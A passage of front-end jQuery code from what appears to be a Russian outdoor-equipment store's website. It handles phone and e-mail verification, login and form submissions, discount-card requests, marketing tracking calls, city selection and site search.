					else if ((json.err == 'tel_already_in_use') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована карта <strong>' + json.dcard + '</strong>', 'Вы можете воспользоваться ей при оплате в магазине, сообщив свой телефона сотруднику на кассе.<br>Также вы можете указать номер карты при заказе в интернет-магазине.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'auth-email')) {
						form_act('Этот телефон уже используется');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована заявка на карту <strong>' + json.dcard + '</strong>', 'Когда карта будет активирована, вы получите сообщение с номером карты и проверочным кодом.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else {
						tc_num--;
						if (div == 'auth') {
							$tc_code.parents('.input').addClass('is-invalid');
							$tc_code.parents('.input').find("span").html('Неверный код ' + (3 - tc_num) + '. Попробуйте ещё раз');
						}
						else if ($tc_err_code_parent) {
							$tc_err_code.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							$tc_err_code_parent.addClass('is-invalid');
						}
						else {
							$tc_err.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						}
						if ($tc_resend.length) $tc_resend.show();
						//else $tc_go.show();
						  
						if (!tc_num) {
							$tc_block.hide();
							if ($tc_tel_block.length) $tc_tel_block.show();
							if (div == 'auth') {
								$tc_e_err.html('');
								$tc_e_err_parent.removeClass('is-invalid');
								
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ((div == 'auth-email') || (div == 'club') || (div == 'checkcard')) {
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ($tc_err_code_parent) {
								$tc_err_code.html('Телефон не подтвержден');
								$tc_err_code_parent.addClass('is-invalid');
							}
							else {
								$tc_err.html('Телефон не подтвержден');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							}
							$tc_go_act.html('');
						}
						$tc_code.val('');
					}
					check_code_on = 0;
				});
				if (check_code_on) {
					setTimeout(function() { check_code_on = 0; }, 100);

				}
			}
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				$tc_e_go.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_err.html('');
					$tc_e_err_parent.removeClass('is-invalid');
					$tc_e_go.hide();
					
					var email = $tc_email.val();
					
					if (email) {
						var tel;
						if (div == 'auth-tg') tel = $form.find("input[name=tel]").val();
						else {
							tel = $tc_tel.val();
							if ($form.find(".iti__selected-dial-code").length) {
								var pref = $form.find(".iti__selected-dial-code").html();
								if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
							}
						}
						
						$.getJSON('/ajax/my.php?action=sendemail&tel=' + encodeURIComponent(tel) + "&div=" + div + "&email=" + encodeURIComponent(email), function(json) {
							if (json.err == 'unknown') {
								form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
								clear_auth();
							}
							else if (json.err) {
								$tc_e_email.addClass('is-invalid');
								var email_err = 'неверный e-mail';
								if (json.err == 'email_bad') email_err = 'использование этого email-адреса невозможно';
								else if (json.err == 'email_already') email_err = 'этот E-mail уже используется';
								$tc_e_email.find(".input__error-msg").html(email_err);
								$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								$tc_e_go.show();
							}
							else {
								$tc_e_email.removeClass('is-invalid');
								$tc_email.prop('readonly', true);
								$tc_e_email.addClass('_filled');
								if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
								else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
								else $tc_e_block.show();
								$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
							}
						});
					}
					else {
						$tc_e_go.show();
						$tc_e_email.addClass('is-invalid');
						$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
					}
				});
				
				
				$tc_e_ok.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_go.hide();
					
					var tel;
					var tel_code;
					if (div == 'auth-tg') {
						tel = $form.find("input[name=tel]").val();
						tel_code = '';
					}
					else {
						tel = $tc_tel.val();
						if ($form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
						}
						tel_code = $tc_code.val();
					}
					var email = $tc_email.val();
					var email_code = $tc_email_code.val();
					
					$.getJSON("/ajax/my.php?action=check_email_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&email=" + encodeURIComponent(email) + "&email_code=" + encodeURIComponent(email_code) + "&div=" + div, function (json) {
						$tc_go_act.html('');
						if (json.err == '') {
							var ajax = Number($("[data-login-ajax]").val());
							auth(json, ajax);
							
							console.log('ajax=' + ajax);
							
							if (ajax != 1) {
								var query = $("[data-query]").val();
								//alert(query);
								console.log('query=' + query);
								document.location.href = query;
							}
							else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
							else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
							else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						}
						else if (json.err == 'unknown') {
							form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
							clear_auth();
						}
						else if ((json.err == 'tel_wrong') || (json.err == 'tel_not_found') || (json.err == 'code_wrong')) {
							if (json.err == 'tel_wrong') $tc_err.html('Неправильно указан номер телефона');
							else if (json.err == 'tel_not_found') $tc_err.html('Регистрация с таким номером телефона не найдена');
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							  
							$tc_go_act.html('');
							
							if (json.err == 'code_wrong') {
								if ($tc_back.length) $tc_block.css('display', 'grid');
								else $tc_block.show();
								$tc_code.parents('.input').addClass('is-invalid');
							}
							else {
								$tc_go.show();
								$tc_tel.prop('readonly', false);
								$tc_block.hide();
								$tc_code.val('');
								$tc_code.parents('.input').removeClass('is-invalid');
							}
							$tc_code.prop('readonly', false);
							$tc_e_go_act.html('');
							$tc_email.val('');
							$tc_email.prop('readonly', false);
							$tc_e_email.hide();
							$tc_e_block.hide();
							$tc_e_go.hide();
							$tc_email_code.val('');
						}
						else {
							$tc_e_go_act.html('');
							$tc_e_err.html('неверный код подтверждения e-mail');
							$tc_e_err_parent.addClass('is-invalid');
							$tc_e_go.show();
							$tc_email_code.val('');
						}
					});
				});
			}
		}
	});
	
	$("[data-form]").submit(function(e) {
		var $form = $(this);
		var div = $form.data("form");
		
		if ((div != 'become_partner') && (div != 'vacancy') && (div != 'distribution') && (div != 'subscribe') && (div != 'lesson_question') && (div != 'lesson_request') && (div != 'club') && (div != 'forget') && (div != 'auth-email') && (div != 'my') && (div != 'my_address') && (div != 'my_feedback') && (div != 'dcard_new') && (div != 'registration') && (div != 'product_review') && (div != 'articles_form') && (div != 'wishlist_new') && (div != 'wishlist_edit')) return true;// && (div != 'my_dcard_code')
		
		e.preventDefault();
		
		var recaptcha = 0;
		if (div == 'registration') {
			//if ($form.find("input[name=rec]").length && ($form.find("input[name=rec]").val() == 1)) 
			//if (is_true_ai) recaptcha = 1;
		}
							
		var errs = 0;
			
		if (div == 'dcard_new') {
			if (!newcard_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != newcard_tel) $form.find("input[name=tel]").val(newcard_tel);
				if ($form.find("input[name=tel_code]").val() != newcard_tel_code) $form.find("input[name=tel_code]").val(newcard_tel_code);
			}
		}
		else if ((div == 'club') && !session_is_auth) {
			if (!club_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != club_tel) $form.find("input[name=tel]").val(club_tel);
				if ($form.find("input[name=tel_code]").val() != club_tel_code) $form.find("input[name=tel_code]").val(club_tel_code);
			}
		}
		
		if (!$form.find("[data-ur]").prop('checked')) {
			$.each($form.find("[data-ur-block] [data-validate-type]"), function(i, item) {
				$(item).removeClass('is-invalid');
			});
		}
		
		if (errs) {}
		else if ($form.find(".is-invalid").length) {
			if ($form.find(".is-invalid input,textarea,select").length) {
				$form.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var is_waiting = 0;
			var $waiting = $form.find("[data-form-waiting]");
			if ($waiting.length) {
				is_waiting = 1;
				$waiting.show();
				$form.addClass("_disabled");
			}
			
			
			if (recaptcha) {
				grecaptcha.ready(function() {
					grecaptcha.execute('6Lefbw0pAAAAANG4coLBoaASvnVxN8Hjldav9cD1', {action: 'submit'}).then(function(token) {
						$.get('/ajax/recaptcha.php?token=' + token, function(recaptcha_checked) {
							if (recaptcha_checked == "1") __func();
							else alert('recaptcha');
						});
						
				// Add your logic to submit to your backend server here.
					});
				});
			}
			else __func();
			
			function __func() {
				var formdata = new FormData;
				
				var $files = $form.find("input[name=files\\[\\]]");
				$files.each(function(index, $file) {
					if ($file.files.length) {
						$.each($file.files, function(i, item) {
							formdata.append('files[]', $file.files[i]);
						});
					}
				});
				
				var $images = $form.find("input[name=image]");
				$images.each(function(index, $image) {
					if ($image.files.length) {
						formdata.append('image', $image.files[0]);
					}
				});
				
				var data = $form.serializeArray();
				$.each(data, function(i, item) {
					if ((item.name == 'name') && (div != 'wishlist_new') && (div != 'wishlist_edit')) {}
					else {
						if (((item.name == 'tel') || (item.name == 'contact_tel') || (item.name == 'tel_tmp')) && (item.value != '') && $form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
						}
						formdata.append(item.name, item.value);
					}
				});
				formdata.append('div', div);
				
				$.ajax({
					url: '/ajax/forms.php',
					data: formdata,
					type: 'POST',
					dataType: 'json',
					processData: false,
					contentType: false,
					success: function(json) {
						//console.log(json);
						if (Object.keys(json.err).length) {
							if (json.err.unknown) {
								form_act_unknown_error();
								
								/*$.each($form.find("input, select, textarea, button"), function(i, item) {
									$(item).prop("disabled", true);
								});*/
							}
							else {
								var is_focus = 0;
								$.each(json.err, function (ind, val) {
									var $el = $form.find("[name=" + ind + ((ind == 'files') ? '\\[\\]' : '') + "]");
									if ($el.length) {
										if ((ind == 'birthday') && (div == 'my')) {
											if ((val !== 1) && $el.parents(".input-date").find(".input__error-msg").length) $el.parents(".input-date").find(".input__error-msg").html(val);
											$el.parents(".input-date").addClass('is-invalid');
										}
										else {
											if ((val !== 1) && $el.parents("[data-validate-type]").find(".input__error-msg").length) $el.parents("[data-validate-type]").find(".input__error-msg").html(val);
											$el.parents("[data-validate-type]").addClass('is-invalid');
										}
										if (!is_focus) {
											$el.focus();
											is_focus = 1;
										}
									}
								});
							}
							
							if ((div == 'auth-email') && json.is_login_hacking) {
								var $keystring_div = $form.find("[data-email-auth-keystring]");
								
								$keystring_div.find("input").prop("disabled", false);
								$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_login_hacking);
								$keystring_div.show();
								$keystring_div.find("input[name=keystring]").val("");
								$keystring_div.find("input[name=keystring_id]").val(json.is_login_hacking);
							}
						}
						else {
							if ((div == 'club') || (div == 'lesson_request') || (div == 'dcard_new')) {
								if (div == 'club') dl_ev = 'form_school';
								else if (div == 'lesson_request') dl_ev = 'form_lessons';
								else if (div == 'dcard_new') dl_ev = 'form_discount';
								
								dataLayer.push({
									'event': dl_ev,
									'eventCategory': dl_ev,
									'eventAction':'send'
								});
								//console.log(dataLayer);
							}
							if (div == 'subscribe') {
								if (is_true_ai) {
									mindbox("async", {
										operation: "subscriptionwebsite",
										data: {
											customer: {
												email: $form.find("input[name=email]").val(),
												subscriptions: [
													{pointOfContact: "Email", topic: "shop"},
													{pointOfContact: "Email", topic: "school"},
												]
											},
											pointofcontact: "Footer"
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}
							/*else if (div == 'my_dcard_code') {
								if (is_true_ai && json.upd) {
									mindbox("async", {
										operation: "edit",
										data: {
											customer: {
												authenticationTicket: json.mb_ticket,
												customFields: {
													discountCardType: json.dcard_type_name_eng,
													discountCardBalance: json.dcard_score
												},
												ids: {
													alpindustria1CId: json.user1CId
												},
											}
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}*/
							else if ((div == 'club') || (div == 'my')) {
								if (is_true_ai) {
									var mb_data = {
										authenticationTicket: json.mb_ticket,
										email: json.email,
										mobilePhone: json.tel,
										lastName: json.sname,
										firstName: json.fname,
										customFields: { }
									};
									if (json.gender) {
										if (json.gender == 1) mb_data.sex = 'male';
										else if (json.gender == 2) mb_data.sex = 'female';
									}
									if (json.ur !== undefined) mb_data.customFields.legalentity = json.ur ? true : false;
									if (json.birthday) mb_data.birthDate = json.birthday;

									mindbox('async', {
										operation: 'edit',
										data: { customer: mb_data }
									});
								}
							}
							
							if (div == 'wishlist_new') {
								var prod_id = $("[data-wishlist-product]").val();
								var color = $("[data-wishlist-color]").val();
								
								wishlist_clone_item(json.wishlist, prod_id, color, 1);
								
								$form.find("input[name=name]").val('');
								$("[data-wishlist-form-closer]").click();

								return false;
							}
							else if (div == 'wishlist_edit') {
								$("[data-wishlist-one-name]").html(json.name);
								$("[data-wishlist-cancel]").click();
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('create-card-popup__form')) {
								var $dcard_new_div = $(".create-card-popup");
								$dcard_new_div.addClass('_anim');
								
								$("[data-newcard-complete=dcard]").html(json.dcard);
								$("[data-newcard-complete=name]").html($form.find("input[name=sname]").val() + ' ' + $form.find("input[name=fname]").val() + ' ' + $form.find("input[name=tname]").val());
								$("[data-newcard-complete=tel]").html($form.find("input[name=tel]").val());
								$("[data-newcard-complete=email]").html($form.find("input[name=email]").val());
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											$("[data-newcard-complete=score]").html(json.dcard.score);
											$("[data-newcard-complete-url]").attr('href', json.dcard.url);
											$("[data-newcard-complete-url-android]").attr('href', json.dcard.url_android);
											
											$dcard_new_div.removeClass('_anim');
											$dcard_new_div.addClass('_success');
											
											dcard_data = json.dcard;
											cart_dcard_form_update();
											cert_dcard_form_update();
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											$("[data-modal-closer]").click();
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('_wallet')) {
								var $dcard_new_div = $("[data-discount-section]");
								$dcard_new_div.addClass('_anim');
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											aw_set_dcard(json.dcard);
											$dcard_new_div.removeClass('_anim');
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							
							if (json.rewrite_url != "") {
								window.location = json.rewrite_url;
								return true;
							}
							else if (div == 'auth-email') {
								if (json.need_tel == 1) {
									var d = $form.data("emailTelConfirm");
									$("[data-email-tel-confirm-block=" + d + "]").show();
									$("[data-email-tel-confirm-block=" + d + "] input[name=email]").val(json.email);
									if (json.tel) {
										var t = json.tel;
										if (t.substr(0,3) == '+7 ') t = t.substr(3);
										$("[data-email-tel-confirm-block=" + d + "] input[name=tel]").val(t);
									}
									$form.find("input[name=email]").prop("disabled", true);
									$form.find("input[name=password]").prop("disabled", true);
									$form.find("button[type=submit]").hide();
								}
								else {
									var ajax = $("[data-login-ajax]").val();
									auth(json, ajax);
									if (ajax != 1) {
										var query = $("[data-query]").val();
										document.location.href = query;
									}
									else if ($form.hasClass('_cart_auth_email')) cart_update(0, 0, 0, 0);
									else if ($form.hasClass('_cert_auth_email')) cert_update(json);
									else $form.parents("[data-popup]").find("[data-popup-closer]").click();
								}
							}
							else if (json.act) {
								form_act(json.act_title ? json.act_title : '', json.act, json.act_dop ? json.act_dop : '');
						
								if (div == 'forget') $("[data-auth-a-email]").click();
					   
								if (div == 'my') {}
								else if ((div == 'club') && session_is_auth) {}
								else $form.trigger("reset");
								
								var $file_remove_btn = $form.find('.input-file__remove-btn');
								if ($file_remove_btn.length) $file_remove_btn.click();
						
								if (json.new_image) $("[data-form-image]").attr('src', json.new_image);
						
								//var $tel = $form.find('input[type=tel]');
								//if ($tel.length) $tel.val('');
						
								if (div == 'my') {
									//$("[data-data-form=info]").removeClass('_active');
									
									$("[data-my-tel]").html(json.tel_txt);
									$("[data-my-email]").html(json.email_txt);
									$("[data-my-name]").html(json.name);
									$("[data-my-birthday]").html(json.birthday);
									
									//if (json.upd) {
										setTimeout(function(){
											window.location = '/my/edit/';
										}, 1000);
									//}
								}
								else if (div == 'my_address') {
									setTimeout(function(){
										window.location = '/my/';
									}, 1000);
								}
								else if (div == 'my_feedback') {
									$("[data-feedback-list]").prepend(json.new_one)
									
								}
								/*else if (div == 'my_dcard_code') {
									if (json.upd) {
										setTimeout(function(){
											window.location = '/my/dcard/';
										}, 1000);
									}
									else $form.find("input[name=dcard_code]").val('');
								}*/
								else if (div == 'registration') {
									if (is_true_ai) {
										/*(function(h){function k(){var a=function(d,b){if(this instanceof AdriverCounter)d=a.items.length||1,a.items[d]=this,b.ph=d,b.custom&&(b.custom=a.toQueryString(b.custom,";")),a.request(a.toQueryString(b));else return a.items[d]};
										a.httplize=function(a){return(/^\/\//.test(a)?location.protocol:"")+a};a.loadScript=function(a){try{var b=g.getElementsByTagName("head")[0],c=g.createElement("script");
										c.setAttribute("type","text/javascript");c.setAttribute("charset","windows-1251");c.setAttribute("src",a.split("![rnd]").join(Math.round(1E6*Math.random())));c.onreadystatechange=function()
										{/loaded|complete/.test(this.readyState)&&(c.onload=null,b.removeChild(c))};c.onload=function(){b.removeChild(c)};b.insertBefore(c,b.firstChild)}catch(f){}};
										a.toQueryString=function(a,b,c){b=b||"&";c=c||"=";var f=[],e;for(e in a)a.hasOwnProperty(e)&&f.push(e+c+escape(a[e]));return f.join(b)};a.request=function(d){var b=a.toQueryString(a.defaults);a.loadScript(a.redirectHost+"/cgi-bin/erle.cgi?"+d+"&rnd=![rnd]"+(b?"&"+b:""))};
										a.items=[];a.defaults={tail256:escape(document.referrer||"unknown")};
										a.redirectHost=a.httplize("//ad.adriver.ru");return a}var g=document;"undefined"===typeof AdriverCounter&&(AdriverCounter=k());new AdriverCounter(0,h)})({sid:197522, bt:62, sz:'registration', custom: {152: json.new_id, 153: json.session_id }});*/
										//AdRiver code END
									}
								}
							}
							//$buttons.show();
							//$waiting.hide();
						}
						if (is_waiting) {
							$waiting.hide();
							$form.removeClass("_disabled");
						}
					}
				});
			}
		}
		return false;
	});
	
	$("[data-vacancy]").click(function() {
		$("select[name=vacancy_id]").val($(this).data('vacancy'));
		$("select[name=vacancy_id]").trigger("change");
		
		if ($("[data-community-tab]").hasClass('_mobile') && !$("[data-community-tab]").hasClass('_active')) $("[data-community-tab] [data-tab-btn]").click();
	});
	
	$("[data-distribution-brands-more]").click(function() {
		$("[data-distribution-brand-hidden]").show();
		$(this).remove();
	});
	
	$("[data-notification-open=link]").click(function() {
		var $tmp = $("<input>");
		$("body").append($tmp);
		$tmp.val(document.location).select();
		document.execCommand("copy");
		$tmp.remove();
		
		setTimeout(function(){
			$("[data-notification-close]").click();
		}, 3000);
	});
	
	$("[data-ur]").click(function() {
		var ur = $(this).prop('checked');
		var $ur_block = $(this).parents("form").find("[data-ur-block]");
		
		if ($ur_block.data("urBlock") == 'cart') {
			var delivery_id = 0;
			if ($("[data-cart-delivery-switch=2]._selected").length) {
				var $sel = $("[data-cart-delivery-select]:checked");
				if ($sel.length) delivery_id = Number($sel.val());
			}
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			
			if (ur) $ur_block.removeClass('hidden');
			else {
				$ur_block.addClass('hidden');
				$ur_block.find(".input").removeClass('is-invalid');
			}
			
			if (delivery_id == 9) {
				$("[data-delivery-title=left]").html('Доставка');
				$("[data-delivery-title=right]").html('Стоимость доставки');
				$("[data-delivery-payonline]").hide();
			}
			else if (ur && (delivery_id != 9)) {
				$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
				$("[data-delivery-payonline]").hide();
			}
			else {
				$("[data-delivery-title]").html('Предварительная стоимость доставки');
				$("[data-delivery-payonline]").show();
				//$("[data-delivery-title=left]").html('Доставка');
				//$("[data-delivery-title=right]").html('Стоимость доставки');
			}
			cart_samovivoz_update();
		}
		else {
			if (ur) $ur_block.show();
			else $ur_block.hide();
		}
	});
	
	$("[data-team-more]").click(function() {
		$(this).parents("[data-team]").find("[data-team-item-hiden]").show();
		$(this).remove();
	});

	$("[data-popup-nick]").click(function() {
		$("[data-popup-text-bottom]").hide();
		$("[data-popup-text-title]").html('');
		$("[data-popup-text]").html('<div class="waiting">Подождите, пожалуйста...</div>');
		
		$.getJSON("/ajax/text.php?nick=" + $(this).data('popupNick'), function(json) {
			$("[data-popup-text-title]").html(json.title);
			$("[data-popup-text]").html(json.text);
		})
	});
	
	$("select[name=vacancy_id].custom-select").customselect({search: false, keyboard: false});
	
	$("select.custom-select._pre").customselect({search: false, keyboard: false});
	
	//ТУРЫ НА ГЛАВНОЙ
	var $tour_block = $("[data-vaccordion]");
	if ($tour_block.length) {
		$tour_block.find("[data-vaccordion-item]").click(function(e) {
			if ($(this).hasClass('_active')) {
				if ($(this).find("a")) {
					window.open($(this).find("a").attr('href'), '_blank').focus();
				}
			}
			else {
				e.preventDefault();
				$tour_block.find("[data-vaccordion-item]").removeClass('_active');
				$(this).addClass('_active');
			}
		});
	}
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });//'expires': 7, 
			$cookies_block.addClass('_hidden');
			//$("[data-popup-opener=subscription-news]").click();
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function aw_set_dcard(dcard) {
	$("[data-aw-dcard-id]").html(dcard.id);
	$("[data-aw-dcard-score]").html(dcard.score);
	$("[data-aw-dcard-name]").html(dcard.name);
	$("[data-aw-dcard-tel]").html(dcard.tel);
	$("[data-aw-dcard-email]").html(dcard.email);
	//$("[data-aw-dcard-email]").attr('href', 'mailto:' + dcard.email);
	$("[data-aw-dcard-type]").html(dcard.type_name);
	$("[data-aw-dcard-img]").attr('srcset', $("[data-aw-dcard-img]").attr('srcset').replaceAll('xxx', dcard.type_name_eng));
	if ($("[data-aw-dcard-img]").attr('src') !== undefined) $("[data-aw-dcard-img]").attr('src', $("[data-aw-dcard-img]").attr('src').replaceAll('xxx', dcard.type_name_eng));
	$("[data-aw-dcard-url]").attr('href', dcard.url);
	$("[data-aw-dcard-url-android]").attr('href', dcard.url_android);
	$("[data-aw-dcard-qr]").attr('src', dcard.qr);
	
	//console.log(dcard);
	$("[data-discount-section]").addClass('_card-info');
}

function show_choose(div, event, popup_type = '') {
	if ((div == 'city') || (div == 'brand')) {
		var $ul;
		var $input;
		
		if (div == 'city') {
			$ul = $("[data-" + div + "-choose=" + popup_type + "]");
			$input = $("[data-" + div + "-choose-input=" + popup_type + "]");
		}
		else {
			$ul = $("[data-" + div + "-choose]");
			$input = $("[data-" + div + "-choose-input]");
		}
		
		if (event == undefined) var e = 0;
		else {
			event = event || window.event;
			var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		}
		
		if ((e == 0x26) || (e == 0x28)) {
			var a = $ul.find("li");
			var j = a.length;
			if (j) {
				var ok = -1;
				$.each(a, function (i, item) {
					if ($(item).hasClass('sel')) {
						ok = i;
						//break;
					}
				});
				if (ok >= 0) a.eq(ok).removeClass('sel');
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				a.eq(ok).addClass('sel');
			}
		}
		else if ((e == 0x25) || (e == 0x27) || (e == 16) || (e == 17) || (e == 18)) {
		}
		else if (e == 13) {
			var $li = $ul.find("li.sel");
			if ($li.length) $li.click();
			//alert($li.length);
			return false;
		}
		else {
		
			var c = $input.val();
			if (div == 'city') {
				if (popup_type == 'modal') {
					$.get("/ajax/kladr.php?type=cities&str=" + encodeURIComponent(c) + "&country=current", function(data) {
						if (data) $ul.html('<li>' + data.replaceAll("\n", '</li><li>') + '</li>');
						else $ul.html('');
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").on("focus mousedown", function() {
							var city = $(this).html();
							$("[data-cart-form-delivery] input[name=address_city]").val(city);
							//if (city.substr(0, 8) == 'Россия, ') city = city.substr(8);
							$("[data-modal-opener=city-form] span").html(city);
							cart_delivery_form_update();
							$("[data-modal-closer]").click();

							if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
							else is_addr_in_mkad(-1);
						});
					});
				}
				else {
					$.get("/ajax/city.php?action=choose&city=" + encodeURIComponent(c), function(data) {
						$ul.html(data);
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").click(function() {
							var a_val = $(this).html();
							$.get("/ajax/city.php?action=set&city=" + encodeURIComponent(a_val), function(data) {
								//var v_utms = getSourceCookie1('utmParams');
								//console.log(v_utms);
								var v_tail = window.location.pathname;
								/*console.log(v_tail);
								if (v_utms) {
									if (v_tail.indexOf('?') > 0) v_tail = v_tail + v_utms.replace("?", "&");
									else v_tail = v_tail + v_utms;
								}
								console.log(v_tail);*/
								
								if (data.substr(0,1) == "+") document.location.href = "//" + data.substr(1) + ".alpindustria.ru" + v_tail;
								else if (data.substr(0,1) == "-") document.location.href = "//alpindustria.ru" + v_tail;
								else {
									$("[data-city-choose-sel]").html(a_val);
									$input.val('');
									$("[data-popup-wrapper=city-form] [data-popup-closer]").click();
								}
							});
							return false;
						});
					});
				}
			}
			else if (div == 'brand') {
				$.get("/ajax/catalog.php?action=choose_brand&str=" + encodeURIComponent(c), function(data) {
					$ul.html(data);
					$ul.find("li").attr('class', 'search-block__dropdown-item');
				});
			}
		}
	}
	return false;
}

/*** SEARCH *************************************/
$(function () {
	var $block = $("[data-search-menu]");
	var $form = $block.find("[data-search-menu-form]");
	var $input = $block.find("[data-search-menu-input]");
	var $list = $block.find("[data-search-list]");
	var $list_more = $block.find("[data-search-list-more]");
	var $go = $block.find("[data-search-menu-submit]");
	var word = '';
	var where = $block.find("[data-search-menu-tab]:checked").val();
	var num = 0;
	var where_true = 'brands';
	var searching_word = '';
	var redirect = '';
	
	$("[data-search-toggle]").click(function() {
		var $self = $(this);
		if ($self.data("searchToggle") == 0) {
			$.getJSON('/ajax/search.php?action=history', function(json) {
				if (json.num) {
					var $list_shablon = $("[data-search-history-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-history-item');
						$("[data-search-history-list]").append($new_li);
					});
					$("[data-search-history]").show();
				}
				$self.data("searchToggle", 1);
			});
		}
	});
	
	$("[data-search-history-clear]").click(function() {
		$.get('/ajax/search.php?action=clear', function() {
			$("[data-search-history]").hide();
		});
	});
	
	$input.keyup(function() {
		var w = $(this).val().trim();
		if (w != word) {
			word = w;
			_seach();
		}
	});

	$input.on('paste', function() {
		setTimeout(function () {
			var w = $input.val().trim();
			if (w != word) {
				word = w;
				_seach();
			}
		}, 10);
	});
	
	$block.find("[data-search-menu-tab]").click(function() {
		var w = $(this).val();
		if (w != where) {
			where = w;
			_seach();
		}
	});
	
	function _seach() {
		//console.log(where + ' --- ' + word);
		
		if ((word.length >= 3) || (where == 'shop')) {
		
			if (where == 'news') where_true = 'articles';
			else if (where == 'community') where_true = 'lessons';
			else if (where == 'shop') where_true = 'catalog';
			else if (where == 'brands') where_true = 'brands';
			
			searching_word = word;
			var word_tmp = word;
			$.getJSON('/ajax/search.php?action=search&where=' + where_true + '&word=' + word_tmp, function(json) {
				//alert(searching_word + " == " + word_tmp);
				if (searching_word == word_tmp) {
					$list_more.hide();
					$go.find("span").html(json.num_txt);
					$list.html('');
					
					num = json.num;
					
					//console.log(json.list);
					
					var $list_shablon = $("[data-search-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-item');
						$list.append($new_li);
						
						if (item.history) $new_li.find("a").click(function() {
							$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + item.name + '&num=' + num + '&redirect=');
						});
					});
